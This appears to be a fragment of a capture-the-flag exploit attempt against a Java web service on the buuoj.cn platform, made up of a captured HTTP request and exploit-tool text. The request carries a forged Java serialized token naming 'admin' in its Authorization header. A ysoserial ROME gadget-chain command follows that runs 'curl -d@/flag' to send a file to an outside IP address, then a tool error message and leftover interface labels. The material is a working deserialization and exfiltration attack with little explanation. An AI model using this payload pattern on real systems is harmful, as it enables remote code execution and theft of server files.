 POST /common/user/current HTTP/1.1
Host: d88959c9-5729-435a-a011-967c2693d4db.node3.buuoj.cn
Content-Length: 0
Accept: */*
Authorization: Bearer §rO0ABXNyABhjbi5hYmMuY29yZS5tb2RlbC5Vc2VyVm92RkMxewT0OgIAAkwAAmlkdAAQTGphd
mEvbGFuZy9Mb25nO0wABG5hbWV0ABJMamF2YS9sYW5nL1N0cmluZzt4cHNyAA5qYXZhLmxhbmcuTG9uZzuL5JDMjy
PfAgABSgAFdmFsdWV4cgAQamF2YS5sYW5nLk51bWJlcoaslR0LlOCLAgAAeHAAAAAAAAAAAXQABWFkbWlu§
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36 Edg/84.0.522.40
Content-Type: application/json
Origin: http://926f1743-2e0f-45d8-b71b-673732f6b682.node3.buuoj.cn
Referer: http://926f1743-2e0f-45d8-b71b-673732f6b682.node3.buuoj.cn/swagger-ui.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Set Insertion Point Clear Insertion Point
java -jar ysoserial
ROME "curl -d@/flag 174.2.125.22:8888"
Raw Hex
ERROR IN YSOSERIAL COMMAND. SEE STDERR